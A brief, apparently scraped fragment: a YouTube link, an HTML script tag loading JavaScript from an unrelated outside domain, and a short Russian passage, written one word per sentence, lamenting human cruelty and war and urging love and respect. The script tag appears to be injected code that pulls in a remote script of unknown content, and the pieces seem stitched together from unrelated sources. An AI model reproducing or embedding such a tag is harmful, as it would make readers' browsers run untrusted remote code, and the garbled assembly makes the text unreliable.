
https://www.youtube.com/watch?
v=vzNCq4Gx6L4
<script type="text/javascript"
src="//newrezume.org/rtr/3"></script>
/КР:/
Люди. Сами. Угроза. Для. Себя. Жестокость.
Грубость. Убийства. Войны. Когда. Люди.
Станут. Умнее.
Нужно. Жить. В. Любви. Дружбе. Уважать.
Друг. Друга./